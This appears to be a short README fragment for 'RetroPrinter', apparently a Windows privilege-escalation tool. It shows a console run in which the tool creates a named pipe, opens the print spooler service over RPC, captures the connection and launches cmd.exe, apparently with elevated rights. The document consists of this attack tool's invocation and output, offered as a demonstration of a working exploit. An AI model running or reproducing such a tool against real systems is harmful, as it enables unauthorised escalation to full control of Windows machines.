 PS C:\Users\Administrator> .\RetroPrinter.exe C:\Windows\System32\cmd.exe
/? [- ~|~ /? () |^ /? | |\| ~|~ [- /?
RetroPrinter coded by sh4n4c1
[***] Pipe name: oxWCZmqRShqh95OTsBhPnYhshaNdyTrHVTxP
[+++] Pipe create successfully!
[***] Pipe listening...
[+++] Computer name: WINTERFELL
[+++] Target Server pipe path: \\WINTERFELL
[+++] Target Server pipe path length: 13/d
[+++] Capture pipe path: \\WINTERFELL/pipe/oxWCZmqRShqh95OTsBhPnYhshaNdyTrHVTxP
[+++] Capture pipe path length: 55/37
[+++] Target computer unc path: \\WINTERFELL
[***] Open printer service...
[***] respon return len:24
[+++] rpc send/receive successfully!
[+++] Got printer object:
00000000: 00 00 00 00 96 8a 22 00 f3 e4 43 47 97 73 de 6b | ......"...CG.s.k
00000010: b1 7d ab de | .}..
[+++] launch C:\Windows\System32\cmd.exe
\__ Process Id: 22536